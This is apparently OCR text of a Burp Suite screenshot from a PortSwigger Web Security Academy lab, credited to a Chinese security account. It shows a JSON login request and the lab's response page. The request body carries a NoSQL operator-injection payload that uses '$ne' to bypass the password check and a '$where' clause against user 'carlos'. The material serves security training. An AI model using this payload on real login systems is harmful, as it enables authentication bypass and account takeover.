 Go
Cancel
Target: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Connection: close
Content-Length: 63
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
{"username":"carlos","password":{"$ne":"invalid"},"$where":"1"}
Response
Raw Headers Hex HTML Render
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>Login</h1>
<section>
<p class=is-warning>Account locked: please reset your password</p>
<form class=login-form method=POST action="/login">
<label>Username</label>
<input required type=username name="username" autofocus>
<label>Password</label>
<input required type=password name="password">
<a href=/forgot-password>Forgot password?</a>
<br/>
<button class=button onclick="event.preventDefault(); jsonSubmit('/login')"> Log in
</button>
<script src='/resources/js/login.js'></script>
</form>
</section>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
公众号 · 七芒星实验室